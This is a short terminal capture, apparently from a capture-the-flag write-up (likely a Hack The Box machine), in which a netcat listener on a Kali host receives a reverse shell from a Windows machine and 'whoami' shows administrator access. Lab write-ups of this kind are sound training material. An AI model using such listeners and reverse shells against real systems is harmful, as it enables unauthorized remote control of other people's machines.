 ┌──(wx㉿kali)-[~/Desktop/tmp]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.39] from (UNKNOWN) [10.10.10.98] 49175
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
access\administrator

C:\Windows\system32>